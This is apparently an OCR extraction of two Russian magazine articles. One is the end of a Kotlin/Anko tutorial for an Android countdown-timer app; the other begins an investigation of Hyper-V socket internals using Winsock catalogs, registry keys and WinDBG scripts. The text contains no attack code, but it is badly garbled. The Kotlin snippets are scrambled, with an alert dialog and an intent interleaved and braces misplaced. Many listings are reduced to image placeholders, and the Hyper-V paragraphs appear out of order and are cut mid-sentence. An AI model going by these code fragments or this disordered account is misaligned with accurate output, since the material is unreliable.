Недурно, не так ли? В разы проще аналогичной разметки XML и тем более проще, чем интерфейс, описанный классическим способом. А выполнен он будет на 400% быстрее, чем код из XML.

Но и это еще не все. В четвертой строчке ты можешь заметить, что колбэку onClick в качестве аргумента передается лямбда с вызовом функции toast(). Эта функция тоже входит в состав Anko и фактически является более коротким эквивалентом такой строки:

Toast.makeText(context, "Hello, \${name.text}!", Toast.LENGTH\_SHORT). show();

В Anko масса подобных шорткатов. Например, так можно запустить активность:

startActivity<SomeActivity>()

Это эквивалент следующих двух строк:

val intent = Intent(this, SomeOtherActivity::class.java)

А так - показать диалоговое окно:

alert("Warning", "Anko is cool?") { yesButton { toast("Yes") }

 $noButton { }$ 

startActivity(intent)

 $\}$ . show $()$ 

Позвонить указанному абоненту тоже можно:

makeCall("002")

В этой статье не будем рассматривать все возможности Anko. Вместо этого мы напишем полноценное приложение, которое продемонстрирует скорость и удобство разработки с помощью Kotlin и Anko.

#### ПИШЕМ ПРИЛОЖЕНИЕ

Наше приложение будет крайне простым, но полноценным. Мы сделаем countdown-таймер, чтобы он отсчитывал количество секунд, которое ты выберешь с помощью выдвижного меню слева (drawer), выводил на экран прогресс отсчета с помощью круга, а по окончании показывал toast-сообщение.

Несмотря на свою простоту, приложение научит тебя сразу нескольким весьма важным вещам:

- создавать базовые графические элементы с помощью Anko: выдвижную панель, статус-бар, кнопки, прогресс-бары; • выносить код разметки из основного кода приложения с помощью ком-
- понентов Anko;
- работать с фрагментами; • работать со сторонними виджетами;
- использовать сопрограммы Kotlin, новую мощнейшую фичу Kotlin 1.1.

#### Создаем проект и подключаем библиотеки

Для создания проекта я рекомендую использовать Android Studio 3.0. Она хоть и носит статус «альфы», но прекрасно работает, а плагин Kotlin в нее уже встроен. Создаем новый проект, оставляем дефолтные настройки, а в самом конце выбираем Empty Activity. Так среда не будет за нас генерировать начальный код, который нам не нужен.

![](_page_33_Figure_39.jpeg)

Когда проект будет создан, открываем build.gradle (Project) и добавляем репозиторий jitpack:

```
allprojects {
    repositories {
```

```
11...maven { url "https://jitpack.io" }
\}
```

```
\}
```
Теперь открываем build.gradle (Module: арр) и добавляем в конец файла следующие строки, предварительно удалив уже имеющийся блок dependencies:

![](_page_33_Figure_45.jpeg)

 $\}$ 

Здесь перечислены все необходимые приложению библиотеки, включая рантайм Kotlin, Anko, а также Circle-Progress-View (круговой прогресс-бар) и Fancybuttons (плоские кнопки со скругленными углами).

#### Базовый интерфейс

Для начала опишем базовый интерфейс приложения. Его части:

- верхняя панель приложения; • пустой (в данный момент) контейнер для отображения фрагментов;
- выдвижная панель с тремя элементами меню: 15 seconds, 30 seconds, 60 seconds.

Все это мы разместим в отдельном классе-компоненте Anko. С помощью правой кнопки и меню New -> Kotlin File/Class создай файл (назови его MainUI) и размести в нем следующие строки:

![](_page_33_Figure_53.jpeg)

![](_page_33_Picture_54.jpeg)

Как ты можешь видеть, класс является наследником класса AnkoComponent и поэтому должен в обязательном порядке реализовать метод createView(), который должен возвращать объект класса View. В Android класс View это любой элемент интерфейса, включая кнопки, поля ввода и лайоты. Так что мы создаем DrawerLayout (с помощью функции drawerLayout), размещаем

в нем все остальные элементы и возвращаем его. Для удобства мы разделили код описания интерфейса между функциями createContainer() и createNavigationView(). Чтобы эти функции получили доступ к модификации View (а именно DrawerLayout), мы сделали их функциями — расширениями класса DrawerLayout (именно его внутри использует функция drawerLayout).

Основной код описывает сам себя. Остановлюсь лишь на двух важных моментах. Первый: строка 1params(width = matchParent, height =  $wrapContent)$  - это аналог двух строк в XML:

#### android: layout\_width="match\_parent" android:layout\_height="wrap\_content"

Второй: ради простоты мы не используем ListView или RecyclerView для формирования списка меню, а вместо этого просто создаем его в цикле на основе значений из массива. Это еще одно преимущество Anko - в коде описания интерфейса можно использовать циклы, условные операторы и любые другие языковые конструкции Kotlin.

#### **MainActivity**

Теперь, когда у нас есть интерфейс, создадим активность, с которой и будет начинаться исполнение приложения. Активность будет очень простая, она отобразит на экране интерфейс MainUI, инициализирует панель приложения и боковое меню, подключит к контейнеру фрагмент с основным интерфейсом (круговой прогресс-бар и кнопка запуска таймера) и повесит на элементы выдвигаемого меню колбэки, которые будут переподключать тот же фрагмент с разными аргументами.

![](_page_33_Picture_785.jpeg)

#### $\}$

Здесь все намного проще. Достаточно стандартный код, который мало чем отличается от написанного с использованием классического подхода, когда интерфейс задан в файлах XML.

Но есть одно очень важное отличие. Обрати внимание, что мы не использовали ни одного findViewById() для поиска элементов (View) на экране. Нам это просто не требуется, мы можем получить доступ ко всем нужным View напрямую, через объект mainUl.

Дело осталось за малым - создать фрагмент, который будет содержать основной интерфейс приложения, а именно круговой прогресс-бар и кнопку запуска таймера. Но сначала нам придется немного расширить библиотеку Anko.

#### Функции - расширения Anko

Как ты мог заметить, интерфейс с помощью Anko формируется через вызов функций, имена которых совпадают с именами классов, наследуемых от View (frameLayout - это FrameLayout, toolbar - Toolbar и так далее). В Anko такие функции есть практически для каждого встроенного в Android элемента интерфейса, поэтому мы можем создавать полноценные приложения, ни в чем не уступающие аналогам, написанным с использованием XML. Но есть одна проблема: как быть со сторонними View?

Напомню, для создания основного интерфейса приложения мы решили использовать два сторонних элемента интерфейса: CircleProgressView и FancyButton. Но их поддержки нет в Anko, а следовательно, мы не можем просто взять и написать

#### fancyButton {

 $\ddot{\bullet}$   $\ddot{\bullet}$   $\ddot{\bullet}$ 

 $\}$ 

}

rimary))

Но мы можем добавить поддержку новых View в Anko самостоятельно. Просто создай файл Extensions. kt и добавь в него несколько строк (размещать их внутри класса необязательно):

inline fun ViewManager.fancyButton(init: FancyButton.() -> Unit): FancyButton {

return ankoView({ FancyButton(it) }, 0, init) }

inline fun ViewManager.circleProgressView(init: CircleProgressView.() -> Unit): CircleProgressView { return ankoView({ CircleProgressView(it, null) }, 0, init)

С этого момента fancyButton и circleProgressView есть в библиотеке Anko.

Фрагмент с основным интерфейсом приложения Наконец, последний компонент нашего приложения - фрагмент с таймером (TimerFragment):

![](_page_33_Picture_786.jpeg)

setTextColor(Color.WHITE)

setUnitColor(Color.WHITE)

 $barWidth = dip(20)$ 

![](_page_33_Picture_787.jpeg)

Функция onCreateView возвращает View с нашим интерфейсом, который содержит круговой прогресс-бар и кнопку. При нажатии кнопки запускается приостанавливающаяся функция (suspending function), которая сдвигает ползунок прогресс-бара, затем засыпает на секунду, затем снова сдвигает и так, пока не закончится заданное время.

«Что это за suspending function?» — спросишь ты. А вот это едва ли не самая интересная часть нашего приложения.

#### Сопрограммы (coroutines)

 $\}$ 

Suspending function - часть новой и очень мощной фичи Kotlin 1.1 под названием coroutines (сопрограммы). Как и следует из названия, suspending function - это функция, которая умеет приостанавливать свое исполнение так, что поток, в котором она исполняется, не блокируется и может выполнять другой код.

Наш код хорошо иллюстрирует преимущество таких функций. Заметь, startTimer() фактически работает в основном UI-потоке приложения, то есть у нее есть возможность изменять View, но при этом она может приостановить свое исполнение с помощью delay(), что никак не скажется на отзывчивости приложения.

Если бы мы писали этот код без использования suspending function, нам пришлось бы создать новый поток и уже в нем запускать цикл, а затем вызывать circleView.setValueAnimated() в блоке runOnUiThread, чтобы иметь возможность модифицировать View, а затем усыплять весь поток с помощью Thread.sleep().

С помощью suspending function мы получили аналогичный результат, сохранив код чистым и простым. Однако возможность остановить поток лишь маленькая вишенка на большом торте под названием сопрограммы. На самом деле их можно использовать для гораздо более важных задач, например для реализации паттерна async/await, когда ты вызываешь несколько асинхронных функций и дожидаешься результата их работы. Абстрактный пример:

#### val  $r1 = bg {fetchResult1() }$ val  $r2 = bg {fetchResult2() }$ updateUI(r1.await(), r2.await())

С их же помощью можно реализовать идею легких потоков с обменом сообщениями на манер языка Go и много других интересных асинхронных вещей (масса примеров есть в официальном репозитории). Уже сейчас сопрограммам пророчат будущее более легкой встроенной в язык альтернативы RxJava. Однако имей в виду: suspending function нельзя вызвать из обычной фун-

кции, только из такой же suspend-функции. В нашем примере мы ловко обошли это ограничение благодаря тому, что подключили к проекту библиотеки сопрограмм Anko. Они содержат suspend-варианты функции onClick(). Если же нужно вызвать suspend-функцию из другого участка кода, то в Anko для этого есть другое средство:

#### async(UI)  $\{$

![](_page_33_Picture_788.jpeg)

#### Последние штрихи и сборка

Фактически наше приложение уже готово. Осталось только добавить MainActivity в манифест, и можно приступать к сборке:

#### **<activity**

}

- android:name=".MainActivity"
- android:label="@string/app\_name"
	- android:theme="@style/Theme.AppCompat.NoActionBar"> <intent-filter>
- <action android:name="android.intent.action.MAIN"/> <category android:name="android.intent.category.LAUNCHER"/>

</intent-filter>

</activity>

 $\bullet$  4 3 79% 08:15  $\bullet$  4 3 79% 08:14  $\odot$  $\odot$ KotlinSample ≡ 15 seconds 30 seconds 60 seconds **START TIMER**  $\overline{\mathbf{Z}}$ 向  $\boldsymbol{\Sigma}$  $\triangle$  $\Delta$ 向 Наше приложение

#### **ВМЕСТО ВЫВОДОВ**

Поначалу код, написанный с использованием Anko, может показаться несколько странным и непонятным. У меня не было возможности объяснить абсолютно все нюансы, не превращая статью в многосерийную эпопею. Поэтому придется немного покопать самостоятельно. Да, пока Anko очень плохо документирована, а статей о ней практически нет, но на том же Stack Overflow уже достаточно много вопросов, связанных с Kotlin и Anko, а код самой библиотеки открыт. Поэтому, если XML задолбал тебя так же, как и меня, у тебя будет возможность избавиться от него. Раз и навсегда. З

SOCKETS INTERNALS

HYPER-V

ИССЛЕДУЕМ ВНУТРЕННИЕ<br>ІЕХАНИЗМЫ РАБОТЫ СОКЕТО HYPER

Хакер — это в первую очередь программист-исследователь, человек, который глубоко интересуется информационными технологиями, старается проникнуть в суть вещей, найти самые неочевидные и недокументированные возможности. Нам, команде «Хакера», не дают покоя лавры Марка Руссиновича (мы про книгу «Внутреннее устройство Microsoft Windows» :)), поэтому посвятим эту огромную статью оригинальному исследованию внутренних механизмов сокетов Hyper-V

Технология виртуализации Hyper-V, представленная компанией Microsoft довольно давно, получает немало дополнений и улучшений с каждым новым выпуском серверной версии Windows. Так, в Windows Server 2016 был интегрирован новый протокол коммуникаций под названием сокеты Hyper-V, который позволяет подключаться к виртуальным машинам из родительской операционной системы, используя в качестве транспорта не привычный стек TCP/IP, а шину VMBus. Первое ее применение было реализовано в технологии PowerShell Direct. Помимо этого, Microsoft предоставила разработчикам возможность использовать в своих продуктах сокеты Hyper-V, выпустив новую версию SDK для Visual Studio. Прочитав эту статью, ты узнаешь особенности работы сокетов Hyper-V, поймешь, каким образом они используются в технологии PowerShell Direct и как реализовано их взаимодействие с ядром Windows.

#### Термины и определения

- Root-раздел (родительский раздел, root OC) - Windows Server 2016 с установленным компонентом Hyper-V. • Гостевая ОС (дочерний раздел, гостевая ОС, guest ОС) — виртуальная машина с Windows Server 2016 Gen2.
- Hyper-V TLFS Hyper-V Top Level Functional Specification.

#### **ВВЕДЕНИЕ**

2006 год. Конференция WinHEC. Microsoft активно продвигает свой вариант гипервизора (еще даже без названия, его обозначали просто как Windows hypervisor) и намекает на то, что разработчики смогут создавать свои решения на базе новой технологии виртуализации.

![](_page_34_Picture_10.jpeg)

**Understand Windows hypervisor APIs**  $\bullet$ Apply this knowledge to build solutions based on Windows virtualization **Peek at Windows hypervisor future**  $\bullet$ hardware support

![](_page_34_Picture_12.jpeg)

**Goals** 

#### **WWW**

Предыдущее исследование Hyper-V под названи-Исследуем внутренние механизмы em работы Hyper-V (в двух частях) читай тут: • первая; • вторая.

Winl

Действительно, в этом направлении были сделаны определенные шаги, и у разработчиков появились:

- заголовочные файлы hvgdk.h, vid.h, VidDefs.h (Windows WDK 6.0, 7.1, Singularity OC);
- Hyper-V Top Level Functional Specification (TLFS); • документация на MSDN, которая в основном совпадала с TLFS, но содержала более детальную информацию.

На osronline.com архитектор Hyper-V Джейк Ошинс (Jake Oshins) отвечал на вопросы разработчиков драйверов, касающиеся среды Hyper-V.

Все же опубликованной информации было явно недостаточно для того, чтобы кто-то начал разрабатывать новые продукты на базе Hyper-V (вспоминается только LiveCloudKd от moonsols, да и то, похоже, большую часть информации разработчики просто отреверсили). Возможно, в связи с этим политика Microsoft резко изменилась:

- заголовочные файлы были убраны из WDK;
- исчезла документация из MSDN, связанная с Hyper-V (на osronline.com для формальности провели опрос, нужна документация или нет);
- из WinDBG исчезли расширения, связанные с Hyper-V (network virtualization kernel debugger extension nvkd.dll), hvexts.dll, на который ссылался Win-DBG при подключении к hvix64.exe (hvax64.exe), так и не был выложен в общий доступ;

• архитектор Hyper-V Джейк Ошинс исчез с форума osronline.com.

Тем не менее Microsoft самостоятельно стала разрабатывать Linux Integration Services — набор позволяющих запускать Linux внутри Hyper-V компонентов драйверов, исходные коды которых интегрированы в ядро Linux  $\sqrt{ }$ (2.6.32 и выше) и, соответственно, выложены в открытый доступ.

TLFS оставался единственным источником информации о внутреннем устройстве гипервизора, однако выпущенная в феврале 2017 года спецификация для Windows Server 2016 содержит уже 238 страниц, а не 420, как это было в предыдущей спецификации для Windows Server 2012 R2 (из 23 разделов осталось 16, исчезли описания многих гипервызовов, однако появились два раздела, описывающих работу VSM (Virtual Secure Mode) и вложенной виртуализации).

Но в 2016 году заголовочный файл ws2def.h (core definitions for the Winsock2 specification) в Windows SDK 10.0.10586 дополнили строчкой

34

#### #define AF\_HYPERV

а в Windows SDK 10.0.14393 появился файл HvSocket.h. В каких же целях это было сделано?

B Windows Server 2016 добавили новую функцию - PowerShell Direct, которая позволяет выполнять PowerShell-команды в гостевой операционной системе без сетевого соединения, передавая все необходимые данные через шину VMBus. Этот механизм работает, используя так называемые сокеты Hyper-V, которые были интегрированы в сетевой стек Windows.

Статья, которую ты читаешь, стала результатом попытки понять, как работает механизм сетевого взаимодействия в Windows, каким образом в него встроили поддержку сокетов Hyper-V и что именно выполняет операционная система при работе нового протокола.

Рассмотрим, каким образом подсистема виртуализации была интегрирована с сетевым стеком Windows, затем разберем работу приложения, использующего сокеты Hyper-V, и узнаем, как устроена технология PowerShell Direct. Windows 10 тоже поддерживает такие сокеты, но далее она практически не рассматривается — акцент сделан именно на серверную ОС, хотя предположительно существенной разницы в реализации быть не должно.

Перед прочтением статьи рекомендуем ознакомиться с разделом 7 «Сеть» книги «Внутреннее устройство Microsoft Windows», 6-е издание, часть 1 (в 5-м издании книги этот раздел еще не был опубликован), а также со статьей «Сетевой программный интерфейс Windows Vista/2008: внутреннее устройство, использование и взлом», ранее доступной на wasm.ru. Теперь же ее можно найти на различных сайтах (например, тут). MSDN довольно подробно освещает затронутые в статье темы, но без привязки к сокетам Hyper-V.

#### КОМПОНЕНТЫ ОПЕРАЦИОННОЙ СИСТЕМЫ

Сперва посмотрим список провайдеров (Layered Service Provider - LSP), установленных в операционной системе. Видим две записи, в имени которых содержится Hyper-V.

![](_page_34_Picture_838.jpeg)

PS C:\Windows\system32> netsh winsock show catalog Winsock Catalog Provider Entry

![](_page_34_Picture_839.jpeg)

Если расшифровать Service Flags в соответствии с описанием структуры WS-APROTOCOL INFO ИЗ MSDN, ТО ПОЛУЧИМ 0х20026 = XP1 GUARANTEED DELIV-**ERY** XP1 GUARANTEED ORDER XP1 GRACEFUL CLOSE XP1 IFS HANDLES.

В реестре, соответственно, для каждого провайдера (32-битного и 64битного) создано по одному разделу:

HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Services\WinSock2\Parame ters\Protocol\_Catalog9\Catalog\_Entries\000000000001 u HKEY\_LOCAL\_MACH INE\SYSTEM\CurrentControlSet\Services\WinSock2\Parameters\Protoc ol Catalog9\Catalog\_Entries64\000000000001

![](_page_34_Picture_840.jpeg)

HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Services\ B разделе Winsock\Parameters был добавлен транспорт VMBus (irda и RFCOMM в Windows Server 2016 в инсталляции по умолчанию отсутствуют и есть только B Windows 10).

 $>$  MinRM ab (По умолчанию) REG\_SZ (значение не присвоено) v - Winsock REG\_MULTI\_SZ vmbus Psched Tcpip Tcpip6 irda RFCOMM ab Transports **Parameters** > Setup Migration **WinSock2** 

HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Services\vmbus\ Ключ Parameters содержит подраздел Winsock с параметром HelperDIIName, в котором указано имя библиотеки wshhyperv.dll, подгружаемой основным провайдером mswsock.dll на этапе создания сокета.

![](_page_34_Picture_841.jpeg)

В 6-м издании книги Windows Internals написано, что «транспортный протокол RAW не является настоящим протоколом и не осуществляет никакой инкапсуляции пользовательских данных. Это позволяет клиенту непосредственно содержимое фреймов, отправляемых контролировать  $\mathcal{U}$ получаемых по сетевому интерфейсу». В нашем случае используется протокол Hyper-V RAW. Однако, несмотря на то что в названии протокола содержится RAW, при вызове функции socket в качестве второго ее параметра (тип сокета) указывается SOCK\_STREAM (stream socket), хотя в WinSock2.h присутствует отдельный тип сокета - SOCK RAW.

Появился новый NPI-провайдер - hvsocket.sys. Он присутствует в импорте драйверов vmbus.sys, vmbusr.sys и netio.sys и загружается вместе с первым из указанных модулей. Регистрируется как провайдер драйвером vmbusr.sys при вызове импортированной функции hvsocket! HvSocketProviderStart, которая, в свою очередь, вызывает netio!NmrRegister-**Provider**. Подробно работа с провайдерами была описана в упомянутой выше статье с WASM.

С помощью WinDBG можно получить список всех регистрируемых провайдеров и их клиентов. Для провайдеров достаточно написать скрипт (ставим bp на netio!NmrRegisterProvider и записываем параметры в лог):

Windbg> bu netio!NmrRegisterProvider Windbg>.logopen D:\ida\_files\2016\log.txt Windbg>bp netio!NmrRegisterProvider ".echo \\*\*\*\*\*\*\*\*\*\*\*bp netio!NmrRegisterProvider\\*\*\*\*\*\*\*\*; .echo kc;kc; .echo dps rcx;dps rcx; .echo NpiId GUID; dt \_GUID poi(rcx+28h); .echo NPI\_MO DULEID TYPE GUID; dt GUID poi(rcx+30h)+8; g" NTSTATUS NmrRegisterProvider( PNPI\_PROVIDER\_CHARACTERISTICS ProviderCharacteristics, In ProviderContext, **PVOID** In NmrProviderHandle Out PHANDLE  $)$ ; typedef struct \_NPI\_PROVIDER\_CHARACTERISTICS { **USHORT** Version: **USHORT** Length; PNPI PROVIDER ATTACH CLIENT FN ProviderAttachClient; PNPI PROVIDER\_DETACH\_CLIENT\_FN ProviderDetachClient; PNPI\_PROVIDER\_CLEANUP\_BINDING\_CONTEXT\_FN ProviderCleanupBindingContext; NPI\_REGISTRATION\_INSTANCE ProviderRegistrationInstance; } NPI\_PROVIDER\_CHARACTERISTICS, \*PNPI\_PROVIDER\_CHARACTERISTICS; **Members Version** The version of the NMR with which the provider is registering. A provider module should set this member to zero. Length The size, in bytes, of the NPI\_PROVIDER\_CHARACTERISTICS structure. **ProviderAttachClient** A pointer to the provider module's ProviderAttachClient callback function. **ProviderDetachClient** A pointer to the provider module's ProviderDetachClient callback function. ProviderCleanupBindingContext A pointer to the provider module's ProviderCleanupBindingContext callback function. If the provider module does not dynamically allocate the memory for its binding context and no other cleanup of its binding context is required, then the provider module does not need to implement a ProviderCleanupBindingContext callback function. If the provider module does not implement a ProviderCleanupBindingContext callback function, then this member must be set to NULL. typedef struct NPI REGISTRATION INSTANCE { Version; **USHORT** Size; **USHORT** NpiId; PNPIID PNPI\_MODULEID ModuleId; **ULONG** Number; \*NpiSpecificCharacteristics; const VOID } NPI\_REGISTRATION\_INSTANCE, \*PNPI\_REGISTRATION\_INSTANCE; typedef struct NPI MODULEID { Length; **USHORT** NPI MODULEID TYPE Type; union  $\{$ GUID Guid; LUID IfLuid;  $\}$ ; } NPI\_MODULEID, \*PNPI\_MODULEID; Регистрация hvsocket.sys как провайдера будет выглядеть так: kc # Call Site 00 NETIO!NmrRegisterProvider 01 hysocket!HySocketProviderStart 02 vmbusr!RootDeviceAdd 03 Wdf01000!FxDriverDeviceAdd::Invoke 04 Wdf01000!FxDriver::AddDevice 05 nt!PpvUtilCallAddDevice 06 nt!PnpCallAddDevice 07 nt!PipCallDriverAddDevice 08 nt!PipProcessDevNodeTree 09 nt!PiProcessStartSystemDevices 0a nt!PnpDeviceActionWorker 0b nt!ExpWorkerThread 0c nt!PspSystemThreadStartup 0d nt!KiStartSystemThread dps rcx fffff806`0dece010 00000000`00480000 fffff806`0dece018 fffff806`0ded1640 hvsocket!HvSocketNotifyA ttachClient - ProviderAttachClient fffff806`0dece020 fffff806`0ded18c0 hvsocket!HvSocketNotifyD etachClient - ProviderDetachClient fffff806`0dece028 fffff806`0ded19a0 hvsocket!HvSocketNotifyC leanupClientContext - ProviderCleanUpBindingContext fffff806`0dece030 00000000`00280000 - Begin of NPI\_REGISTRATIO N INSTANCE (Version+Size) fffff806`0dece038 fffff806`0decc3e0 hvsocket!NPI\_TRANSPORT\_LAYER\_ID - pointer to NpiId (GUID NPIID) - dt \_GUID poi(rcx+28h) Fffff806`0dece040 fffff806`0decc3f0 hvsocket!NPI MS VMBUS MODULEID pointer to ModuleId - dt \_GUID poi(rcx+30h)+8 fffff806`0dece048 00000000`00000000 - Number ffffff806`0dece050 ffffff806`0decc2e0 hvsocket!VmbusTlProvider Characteristics - NpiSpecificCharacteristics fffff806`0dece058 00000000`00000000 fffff806`0dece060 00000500`00000000 fffff806`0dece068 0000ef8b`4509d61c fffff806`0dece070 00000000`00000000 fffff806`0dece078 00000000`00000000 fffff806`0dece080 00000000`00000000 fffff806`0dece088 ffffff803`6c322884 nt!EtwRegisterClassicProvider NpiId GUID ntdll!\_GUID {2227e804-8d8b-11d4-abad-009027719e09} +0x000 Data1 : 0x2227e804 LAVAAA Data? · Avgdgh

![](_page_34_Picture_842.jpeg)

Аналогично выполняется логирование регистрации NPI-клиентов. Единственное отличие - bp нужно ставить на netio!NmrRegisterClient. Интересно, что регистрация hvsocket.sys как клиента нигде не замечена. Единственные регистрируемые компоненты виртуализации - это NDIS!NPI\_NDIS\_VBUS\_IN-TERFACE\_ID (регистрация идет из NDIS!DriverEntry) и vmswitch!NPI\_PKT-CAP\_INTERFACE\_ID (регистрация из vmswitch!DriverEntry).

Полный список провайдеров и клиентов, регистрируемых Windows Server 2016, размещен на GitHub. Список провайдеров предоставлен в следующем формате.

![](_page_34_Picture_843.jpeg)

В afd.sys есть функция afd!AfdTlNotifyAttachProvider (client module's ClientAttachProvider callback function), которая работает со структурой AfdT1-TransportListHead. Небольшой скрипт для рукd, который выводит часть элементов address family и функцию обработки каждого элемента:

\_2: kd> !py D:\afd\_parse\_AfdTlTransportListHead.py\_\_ cs:AfdTlTransportListHead address is 0xffffb089b4579040L

- ----Address family 0x0 [ AF\_UNSPEC ]
- --Dispatch function tcpip!TcpTlProviderDispatch ----Address family 0x0 [ AF\_UNSPEC ]
- --Dispatch function tcpip!UdpTlProviderDispatch
- ----Address family 0x0 [ AF\_UNSPEC ]
- --Dispatch function tcpip!RawTlProviderDispatch ----Address family 0x22 [ AF\_HYPERV ]

--Dispatch function hvsocket!VmbusTlProviderDispatch

В принципе, аналогичную информацию должна выводить команда afd плагина mex для WinDBG, но на моем стенде она по какой-то причине не сработала (возможно, необходимы private symbols).

При старте vmbusr.sys видим запуск hvsocket! HvSocketProviderStart, после которой вызывается afd!AfdTlNotifyAttachProvider:

\_0>kc\_\_\_ # Call Site 00 NETIO!NmrClientAttachProvider

- 01 afd!AfdTlNotifyAttachProvider
- 02 NETIO!NmrpProposeAttachment
- 03 NETIO!NmrpAttachArray
- 04 NETIO!NmrpRegisterModule
- 05 NETIO!NmrRegisterProvider
- 06 hvsocket!HvSocketProviderStart 07 vmbusr!RootDeviceAdd

В hvsocket! HvSocketProviderStart происходит вызов следующих функций:

- · netio!NetioInitializeWorkQueue;
- · netio!NmrRegisterProvider;
- hvsocket.sys NPI-провайдер.

B netio!NmrpVerifyModule к упомянутым в статье с WASM проверкам добавился драйвер hvsocket.sys.

RtlInitString(&DestinationString, "\\systemroot\\system32\\drivers\\ afd.sys");

RtlInitString(&v26, "\\systemroot\\system32\\drivers\\tdx.sys"); RtlInitString(&v24, "\\systemroot\\system32\\drivers\\tcpip.sys"); RtlInitString(&v27, "\\systemroot\\system32\\drivers\\hvsocket.sys");

С помощью скрипта afd\_parse\_AfdEndpointListHead\_pykd.py в системе можно просмотреть список объектов, создаваемых при открытии каждого сокета. Если сокет закрывается, то объект исчезает из списка. Скрипт, в принципе, отображает то же самое, что и утилита tcpconnect из Sysinternals Suite (но она, к сожалению, не показывает открытые Hyper-V сокеты) или WinDBG-скрипт для отображения AFD endpoints, с дополнительным выводом драйвера и процедуры, обрабатывающей операции с сокетом, а также имени процесса  $M$  PID.

Например, содержимое списков в гостевой и root ОС после успешного выполнения командлета Enter-PSSession:

\_\_kd> !py C:\Tools\Scripts\afd\_parse\_AfdEndpointListHead\_pykd.py - в гостевой ОС\_

![](_page_34_Picture_844.jpeg)

ssageDispatch svchost.exe 0x498L

ИССЛЕДУЕМ ВНУТРЕННИЕ МЕХАНИЗМЫ РАБОТЫ СОКЕТОВ HYPER‐V

## HYPER-V SOCKETS INTERNALS

Что интересно, мы можем увидеть еще один сокет, создаваемый процессом svchost.exe на ранних этапах загрузки операционной системы:

![](_page_35_Picture_3719.jpeg)

![](_page_35_Picture_3720.jpeg)

Этот сокет создается сервисом RPC, а именно функцией RPCRT4! Transport-Protocol:: HandlePnPStateChange. CTek:

В символах **rpcrt4.dll** присутствует достаточно много функций, работающих с сокетами Hyper‐V.

![](_page_35_Picture_3721.jpeg)

В функции RPCRT4! TransportProtocol:: HandlePnPStateChange вызывается ws2\_32!WSAEnumProtocols, по результатам которой производится перебор протоколов в таблице rpcrt4! TransportProtocolArray. Для каждого элемента таблицы вызывается TransportProtocol::HandleProtocol‐ Change (второй параметр — структура WSAPROTOCOL\_INFOW). Размер каждого элемента <code>TransportProtocolArray</code>  $-$  72 байта. Но тип этого сокета  $-$ 0xafd0. Структура \_AFD\_CONNECTION, описывающая состояние такого сокета, до конца не заполнена, и по смещению +e0 от начала размещения структуры есть только нули. Чтобы была возможность подключаться к сокетам Hyper-V, его тип должен быть по крайней мере 0xafd2.

Цели добавления поддержки в библиотеку RPC неизвестны. В соответствии с MSDN PowerShell Direct дол жен работать локально, да и фактически ока‐ зывается, что RPC он не использует.

![](_page_35_Picture_3722.jpeg)

На MSDN лишь одна [страница](https://docs.microsoft.com/en-us/virtualization/hyper-v-on-windows/user-guide/make-integration-service) описывает шаги, которые нужно выполнить, чтобы создать свое приложение для работы с сокетами Hyper-V. В качестве примера возьмем простое приложение, найденное на просторах интернета и демонстрирующее работу с обычными сокетами, и модифицируем его таким образом, чтобы оно для передачи данных использовало сокеты Hyper-V. [Приложение](https://github.com/gerhart01/HyperV-sockets) состоит из клиентской и серверной части; клиентская часть передает серверу текст, набранный в консоли, используя для коммуникации сокеты Hyper‐V.

В соответствии с MSDN сокеты Hyper-V поддерживают следующие вызовы: socket, bind, connect, send, listen, accept.

Supported socket commands

![](_page_35_Picture_3723.jpeg)

Однако на практике видно, что поддерживается большее число команд. Серверная часть приложения выполняет socket, bind, listen, accept, recv, closesocket.

Клиентская часть — socket, connect, send, recv, shutdown, closesocket.

Рассмотрим на примере реального приложения, как же происходит работа с сокетами Hyper‐V. Интерфейсы взаимодействия очень похожи на обычные сетевые сокеты, отличаются лишь детали реализации. В целом логика взаимодействия (с точки зрения взаимодействия с ядром) выглядит следующим образом.

![](_page_35_Picture_3724.jpeg)

![](_page_35_Picture_3725.jpeg)

![](_page_35_Picture_3726.jpeg)

HVSOCKET\_QueryClientID HVSOCKET\_BuildAddressVector HVSOCKET\_Open HVSOCKET\_QueryClientAddress HVSOCKET\_REsolveAddress HVSOCKET\_ResolveVmId HVSOCKET\_ServerListen HVSOCKET\_SetSocketOption

Возможно, эти функции необходимы для работы среды в контейнерах Docker либо для будущей поддержки удаленной работы PowerShell Direct.

#### **РАБОТА СОКЕТОВ HYPER-V**

и откроется всего две сессии. При отправке сообщений гостевой ОС мы можем увидеть оба GUID'а.

![](_page_35_Picture_37.jpeg)

Но у нас будет всего один канал для коммуникации, и, соответственно, необходим один GUID: B1D00D3E‐FE10‐4570‐AD62‐7648779D7A1B.

#### int iResult =  $WSAStartup(MAKEWORD(2,2),$  &wsaData);

Вызов WSAStartup пропустим, так как он не имеет специфических параметров для работы с сокетами Hyper‐V, перейдем сразу к функции socket.

В целом в usermode выполняется достаточное количество операций, но мы укажем только самые важные.

Далее с помощью <code>LoadLibraryEx</code> загружается  ${\tt mswsock.dat}$ , затем <code>GetP-</code> rocAddress возвращает адрес функции mswsock!WSPStartup, после чего выполнение передается на эту функцию. Внутри выполняются mswsock\_initialize, затем ws32SQMinit, WahCreateContextTable.

После завершения процедуры mswsock! WSPStartup вызывается процедура mswsock!WSPSocket (через call esi), из которой вызывается функция mswsock!socksocket, а из нее mswsock!sockGetTdiName, при этом первым параметром идет

Разберем основные функции на примере приложения. Какие‐то отличия по одинаковым вызовам отметим по ходу разбора, а некоторые особенности клиентской части будут отражены далее при разборе PowerShell Direct. В сокетах Hyper‐V нет IP‐адресов, зато есть заранее определенные GUID'ы.

![](_page_35_Picture_3727.jpeg)

Затем вызывается mswsock! SockLoadTransportList, которая считывает значение раздела реестра:

В нашем случае мы возьмем HV\_GUID\_PARENT. Второй GUID, который нам понадобится, — это специально сгенерированный нами GUID для сервиса PowerShell. Для этого мы запускаем PowerShell-скрипт следующего содержания:

Вызывается mswsock! SockLoadHelperD11, запрашивается значение HKLM\ System\CurrentControlSet\Services\vmbus\Parameters\Winsock\

HelperDllName, и загружается библиотека C:\Windows\SysWoW64\wshhyperv.dll (приложение ServerExample скомпилировано как 32-битное).

При возврате из mswsock!SockGetTdiName возвращается wshhyperv!WSHOpenSocket2, которая содержит только проверки правильности передачи параметров сокета.

![](_page_35_Picture_3728.jpeg)

